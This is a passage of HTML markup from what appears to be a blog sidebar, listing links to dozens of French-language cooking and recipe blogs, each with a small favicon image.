<div class='blog-title'>
<a href='http://querancia.blogspot.com/' target='_blank'>
La cuisine de la Quérancia</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlkyU9CFxwpfPrpX7NLgVV2619upk0J4xZK5RY4TpvdtZRTjyxmfsCvAXmY6vVDMhGfwR4Cu5e3it297VHXcFVwwnRCnZzLwUZB961nmLMYFP-aK0cShaOGXwXJ1Gq6f_5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacuisinedeliliaccrodecuisine.over-blog.com/' target='_blank'>
La cuisine de Lili : Accro de cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7ooxdUBANx7u1fRWnR0tvO68qBdOWgMcZkjOPxg9WoHOVeU8f91u_UYF7Un3VL66Tq_Lb-1MltcpYeGvi7KSS35e_4LwuHsqNSzIDp1kZcI2_kw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacuisinedemel.canalblog.com/' target='_blank'>
La cuisine de Mél</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-ZVtQGYt8-b1yqYJWsOj0v-ybtLv4uph3Kwt28Qfq3BbqawhE40bBKOgKMdXJHjeR0CubPQ91iRUsnoc5L-fxODozh_CDnOVZ1gvzK3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://papygateau.canalblog.com/' target='_blank'>
la cuisine de Papy René</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-QhS2aS4mQfFQXghECaksEkAq0TEbJM6fBYIRDCnZxPrmVGwfngotPqYkIh97E8o6c0crMzxrBX5IUSL100fhR15pBIVAWOHggGbXb4aVNfLnzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amourdecuisine.over-blog.com/' target='_blank'>
la cuisine de soulef</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTzRJ2EJyYmie-qH4MSGaJYOFucGgSdfqWQe-zgI62YfcfSMbXBZEnH-x0DwHKe-NjpU6QqwYrekfcEDfQYBOfJb8SCBkyVEekdUCBjows2r6-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cuisinedesanges.canalblog.com/' target='_blank'>
La Cuisine des Anges</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgqnUkr05vu5GU2j5wiX9d53PuScNOxpjez-a6x3Yyqc58CI-CTIYj_g109V1pT5-CINO7BQmx4W5YopAElK6F-ewqWoQn2PmBDRVGQFwkdsi2DEcGxHof=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lapetitecuisinedeve.over-blog.com/' target='_blank'>
La Petite Cuisine d'Eve</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZkgbFUf3KhfuoFustD3-Pfyxoj0eg6b36KsQRGdfXsJTEyjpWhl3DPptqV9YhNvrDHgnUnggs3wJvQOvvVwfMv8BoBUGzfVngdbxeCVcUncrB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://latabledamelie.blogspot.com/' target='_blank'>
LA TABLE LORRAINE D'AMELIE</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmqz9Pdyh0JqfW1Z2TOFuHuzXBfehrNo0sp6ejEyHE6s_2SCoCRW6SK7sXfn39Gb40URKSlYEnsrWWOIh3iFAr13JZJJS9nIduuesWOT5e=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://payette6202.canalblog.com/' target='_blank'>
La tite vie de payette et ses recettes de cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5YWlDza3kYtD09Ws7f06TbhZs4Amr8Y5IlmbZCwGQrgtqm7JLq0ZJv5W-5OGjjIcHREdyxj-N78WkuecvUILskaBudUII1zxrV8GuC_wm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamucuisine.over-blog.com/' target='_blank'>
Lamu... Bavardages et Gourmandises</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udC-clxU0Cwq7wo8QW0DnywXIlK5YOLTQTEnhitOy_mYLfu_tEtROdquVRmfDryhY1sbwOf-ItH8Rt9RPIs8GHHalJX8UoYJP5LvlNj8J1sdXaTHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://coriandre-et-cie.over-blog.com/' target='_blank'>
Le blog de coriandre et cie</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1b4IXT1DV6QKjjxo1oQdrn_VhZZ8vsc_K0W8oY8DG4I84Qk90lhekazYSI6CIJuEMvW1OQTgmC9VU559xXZbB4t3HSRo_GWa25nSWCgx09R0Lpw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://recettes-de-ml.over-blog.com/' target='_blank'>
Le blog de marie-line</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uphLDJcxsTwNZFlgwu9shyllj9Ngd0ol3BN5cHcI2TKJa_3AFE0FLrhYp99aoz0eXUfyAd2-GQxxuFjQc5rpAzRE8n58BdzS1whpNZpBlWCqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nova-epicerie.over-blog.com/' target='_blank'>
Le blog de nova-epicerie.com</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHFkJK5BvAgrCu6k7Q5tzQRC-_TKGm7xK4tw2DKMGGLXtwM_bEqETztj5DJAOBoVVVB_rpePF9-WNTFOFilkAEczinjqlcwWBXP48wiVJF4U4UGW8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://leflodessaveurs.canalblog.com/' target='_blank'>
Le flo des saveurs</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNGamP8z9VVqsXJv04E_72wVOMPsG2uQy-xTHq1aluum4yISmNliBZHi3auik9lNxyn2GCuJkPj68XO255AJ1eVOH2oZM3teAPyzNAaRYa4Tg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://passionsdeval.canalblog.com/' target='_blank'>
Le Palais des Saveurs</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjyrxQSmKtg7XZI6XZ6jO49zvdOEpRjHc-MuFkggVmD5i9sifjZ29T1nom1bTNSH0AVOp-0cNsMihtYX7GWfnrUXLBWMr8MDPmFmt8iIDBAA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lescrocsamis.over-blog.com/' target='_blank'>
Les Croques Z'Amis</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSgQwtOLESDJzaI25G8A6YMKdR4d9yXqDhdlrGel_UHfZheYiCIxI-V1Q9Irad3aQDWsTf-stdgBnq94K1c-U52fPKjYpkINLmK6_G8WyEKeXmjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://douceursdemina.canalblog.com/' target='_blank'>
Les douceurs de Mina</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uENjpccJ97XS3lwr-nB6Q_GIuoulWMpKijImgctrzG42vQ-MYtA8nwG0mzRLXQUWGSLEy1jZNjOs9oiL1yOV-Qz0zUH2MKkpkPIqT_Vhkro8eOYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://delicescooking.canalblog.com/' target='_blank'>
Les délices de laetitia</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usrMKsDdFFI7jaXLLzFCpqgGlJ5SrfmDg8E6NNucM4DIWepi-UBBCWlOlHj4s9o1KzfaKiqkT9NNR5Zlp-11ODW6v99a1np8jmqqswLIt4fdvfVj96Mhc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesdelicesdetantelala.blogspot.com/' target='_blank'>
Les délices de LaLa</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtDU3Qu-5UT9zP4Ys2Lp-VQJe7g_pMz37Hb00ivfTbKTtIXhUJ6rZpgFXvtjWa4qZjITKYhlVLTPjkCLLm7rPnXhReC06dpKrrs8kMf7vG89JYiMCS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lesdelicesdenath.over-blog.com/' target='_blank'>
Les délices de Nathalie</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s21NMK9LJl1MEZNr8C_85l8waQIvcGgN17QOZE2TnHST8u69uw4IKfKzqxtq9YB-k2IaDNFgUw7xtn6NQFDnR_htZw7y1uyrWVBbie-xxG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesdelicesdhelene.fr/' target='_blank'>
Les délices d'Hélène</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWziA9CJq21K5K39fn4yMLFOjr7oawG6hAMOuASvC1QFmlAUugHHPK1SBqD0uTXWXOzK_X9c8onIH5J6wAIBGm_a8OpQ6IFojG--XPy-mmqcinLuw84mnfvIE3G0wkIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesmillesetundelicedelexibule.blogspot.com/' target='_blank'>
les milles & un délices de ~lexibule~</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukft8ynIf40ogfvLRA85_aNdx1Rdu1BEOiK1ZbHAjRigt2qu0NgppGL7S9V1PlTlYwt5JX55pbuQj2Aou81PwrUrQnNLb1ifqnJLv0Nw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sagweste.over-blog.com/' target='_blank'>
Les Papilles de Sagweste</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHOrzpZN4wM4Mzu6yS0xbZb6GsLghT4_dAl83WAsPPFLkZebzPA32Q5cY-EjgIGN-L7Iim9__Q8jAsAcgduVltusDFo0FtMkQljaOVWNG-LrwYlw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chezpetitspois.canalblog.com/' target='_blank'>
Les petits pois...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9LPRz-LvdN-MoNoxoBXYytulFwY4dhnGLIH7O4JcUz0DP0nEHqyfnxSnkfPJZl-tWEfy3VJrb4yxku9WuzcIU-0UdI_bTAjHyLEXyNl_xhqzTh3oIkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lesrecettesdececi.over-blog.com/' target='_blank'>
Les recettes de Céci</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyh_Cv25XGVXG5j6X2UhBfPhzs6zQFUCHdI4gH5S03hB-kMzkn8kzXlcuJXT6-_Gx2x2OVM-paJPCoKMka5fJFYW18G32wjQllsoPexj0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://didoumiam.canalblog.com/' target='_blank'>
Les recettes de DidOumiam</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6d2TMVHDi_mge7sfifM_B3L0ljMNgcs649qYo5xln8SYMHoXjhqZ9YdyelxNR76W6WmFJc_FAswSmkBGVfTHXM_dz0wTFa8UAWpHgllh9Nl5eAyvKp-qD7Jw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tentations-culinaires.over-blog.com/' target='_blank'>
Les tentations culinaires de Clémence</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7mVZif-YCWz6UM3UBctNWJ5jT1cSSxtzJ4EW1Y5Th5kn1zrIs9XUomdEjlY8xBUWG1ktUYNti_0QXhUBh32lWkLGb2631f_k5yqsQ5u_BSf4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sophie-diamant.blogspot.com/' target='_blank'>
L'écrin révèle le diamant</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp9VirTOnu_-6u5DRg8dhHuwJhGY2dHlvMo-wUK5t7DO9xn2p3T49HBo123oI4Dz6wxsjdxygOP-qcvIZ_AOK3fmzVMejmiPHV_iplWOY8L_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lgendedautomne.blogspot.com/' target='_blank'>
Légende d'Automne</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukoDtXI4GwR42n-jQuh6ijvHu37o2fbY9NttE7CfMXm3KYlUH3WqGXLWKBE1YmBkvoiGUU59zdOxikezkQtBDR16_dinVFsFPo_lNw4lE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://boudloune.canalblog.com/' target='_blank'>
Ma cuisine,mes livres et moi!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trv6hj_Mj_yq5y4QXXEViHOIF3CYh6dvFpahedLOHISvK3x2Dhgu_KLh6ppmrI3wP4q_rpw4bA6ucRimrjbbYRrYrsiVtcsfOJv6DO-Qp5YAR2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://audreycuisine.canalblog.com/' target='_blank'>
Ma p'tite cuisine</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uC8nnetY6BPgtVlDsMEP7RAhNYtZR6-TLozDUHumISRWSXpdvoeWPKx1HV5oHF1h2A03QAZr4zVcTjKyEqo-4yVaMQNlq9iuTYKG8GJCKoXhQ-V9o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://melodieencuisine.canalblog.com/rss.xml' target='_blank'>
Melodie en cuisine vous propose des recettes faciles et rapides pour vos plats, gateaux...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoO0KuKb7KNs9UQZ77uxLiuSOJQbBFYEI7ELSML5PCSef5Zvady26Jt7_vfKUJQ1YY0-6_3X5kBs1w7dhYhoEU6Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miamz.fr' target='_blank'>
MiamZ</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufPbavejHJO8Qp-YLcoGRiDSaLeXHS4NA5eKbjRSumk1WOi938Xwg_ygf9-s7beB9mZjjsJqz1yMOnddEoVzdFcnt82MyklRKCGFqH8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mirliton.canalblog.com/' target='_blank'>
mirliton</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tl9daIE9za8HD79Ul9ZNKFIbVOeeCtkRNp4elxEZ22We0VeoSi3GA4ISOfllLOBK46Iq-4CVff9G_jy33f-6lzw2_Yz8MraRN0Aj2pNMICjozP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ondinecheznanou.blogspot.com/' target='_blank'>
On dine chez Nanou ...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMgGrES50qKoLloMRfgmxgcCvVFae_V-Z6iG4zKA0qVxqVXaW8sL8_UqUT2Rqc_E0QNNJPcaAzA1LSCRDsbneWYvpuYiO-1kQonLPZzug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.parmesanetpaprika.com/' target='_blank'>
Parmesan et Paprika</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzXzy6HC-SLM7_mlaYOdfOcBfAKIp2yHiDnMIXolpR27ulJA8Sr-XeFdhkyM3oYlciWrBgDzzWaW1jw6gvtVeUn48HqAPKNgvHIip2NYoO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annellenor.canalblog.com/' target='_blank'>
PASSION ... GOURMANDISE !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_7DsDmDKx30czI6tcVtpD-oCZvxYo34Xf5Un2kOQ-kC7FpdsI7Ftj0G0SfvVJ3rJuDNuLrifwWS1cXEaffYULnlLyIv59f3IRjD3NfBszjPI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.popote-et-casseroles.fr' target='_blank'>
Popote et Casseroles</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDPHU5pPISn_ybMNbAmMSeNJkY7lxgt-QQSDpGiTtQfCwY6XOH65g4vFMaEEo-GbJMCS9Ko4Sao7l2jhzvXysHZOSWRemm98DM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miaam.canalblog.com/' target='_blank'>
Pour ceux qui aiment cuisiner !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucwsO85gQQO7e2m5mvqzwRpuReQRTYdPPLHp3pobFVpXTej8QSXfRw2jLzDztjojRDGHZQtZLXJxgTLy7lPWi6KY5ra7x69yUENJ3mC2XQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.provencesansgluten.com/rss.php' target='_blank'>
Provence Sans Gluten</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWh5S9fEXiNt4L_qO2TzkE8mBvS6Ord2KnRHKPyuyMVV7cnAFDLgTmw7LwcGS0G9FR1DRIuoaImN-RwHEcFm26ib8QZGXbtjGfcz5mRi6N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://prunillefee.canalblog.com/' target='_blank'>
Prunille fait son show...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPla81Zcd3bnTzGUbLC1VTvxuO_sqqYdUcYtQ2JabD4baOLx_o0nOZRz4eHNI_Js_043cAG7-Ww-y3PNMIIUtZx1o5PkQHvPMX2H94bbg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://psytoquee.canalblog.com/' target='_blank'>
PsyToquée</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1HZILdEDw-pip4zs2-FvmLmwehHtrcLxobR3wWYYK5ztZoeKJ1xGyiyklK2CtUusliHst7xC5BjWlGjNFkCGezObabUJuIJS7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.guenacuizin.com/rss-articles.xml' target='_blank'>
Quand Guéna cuiz'in</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urL9-4xXAxAnnheI-281_JbIpMOkRQcFLHF_Ift9rxIfEW4huaiv-0OHVbIluy1u1-zfztrNZNs-C5GkdIthhCGl4M0W6Mje82-RL-a-EUoojk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://quandloucuisine.blogspot.com/' target='_blank'>
Quand Lou cuisine...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCJJcO6IE-LUNlYOjpg3Y-u9P_PR7nnaH8wBInvuHD2g8GqMW5BCko0AUoEu_1l57dRf6KlAFrGqrUiPgC8oH_kmHghrgb7o6yojmuJlohPGG7Nqc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://quandnadcuisine.over-blog.com/' target='_blank'>
Quand Nad cuisine...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYQgvduKHR1hsty4AcZcZLJaBVhyUUX6IKogEOJFNbIw142HXHaTiZtRGymeZkQ-krgL4CRqSSfOp-9qxwH0bsvkJJVw3StJeVOkLDxKZdnQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://quidortdine.over-blog.com/' target='_blank'>
Qui Dort Dine ...</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgzDmPwRhY8637gGm5Bxcib9ynqtTpyDpe_E7XIvKs4sbff8EZxvnbZyP1Ef8Vl8VNQJgUtaRjbL5FkHdEGR_Qx36YbEhx8zBaxft0s4HNTK22=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://goutscouleurs.canalblog.com/' target='_blank'>
Saveurs & couleurs</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stHYif2F9ubDBCi32YGjiWb9bjTXd16Hd9St06lQAWiYhpbYGhLHQ1uCnnqFZxa-hV6zDpzyXgn5ntCygIrkD2x5h2PVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soccacuisine.com' target='_blank'>
Socca | Cuisine vegetarienne gourmande</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWnRIiyg5iW2k1atCx7zYEeYf9B-iJF5FtoI-yB5Bl9oFBx1eYjLr1cVdC6Useilw8BEAEqrCxVaMTKRD3jAUgv9oUuUcXyskZZ5JJ-6HhPOfuGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jaiunptitcreux.canalblog.com/' target='_blank'>
Tambouille et gourmandise</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHn6u7opSTVdzpeq4UyFhMMVAu4Ei0nrwPjfEOgNGMrS9_zLiFBAz27K_hDvKGQ1F4_0_rwuebmtLOeoaJ4UwfqFP4LcLuuITtPNcV_XfLUeqn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tofutoutflamme.canalblog.com/' target='_blank'>
TaTa Thym !</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
